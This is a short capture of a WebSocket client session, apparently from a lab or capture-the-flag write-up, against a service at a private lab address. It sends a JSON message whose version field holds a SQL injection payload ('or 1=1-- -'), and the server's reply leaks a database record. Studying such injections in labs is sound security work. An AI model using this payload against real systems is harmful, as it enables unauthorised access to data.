 Server Location
URL: ws://10.10.11.206:5789/version Close
Status: OPENED
Request
{"version":"0.0.3\"or 1=1-- -"}
Send [Shortcut] Ctr + Enter
Message Log Clear
{"version":"0.0.3\"or 1=1-- -"}
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}